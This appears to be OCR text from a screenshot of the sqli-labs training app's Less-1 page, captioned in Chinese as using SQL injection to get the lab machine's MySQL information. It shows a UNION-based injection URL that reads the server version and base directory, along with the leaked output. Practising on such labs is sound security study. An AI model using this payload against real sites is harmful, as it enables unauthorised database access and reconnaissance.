 Welcome Dhakkan
Your Login name:5.7.38-0ubuntu0.18.04.1
Your Password:/usr/
SQLI DUMB SERIES
sql注入获取靶机mySQL基本信息
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
XSS LFI XXE Other
.129/sqli-labs-php7/Less-1/?id=0' union select '1',@@version,@@basedir --+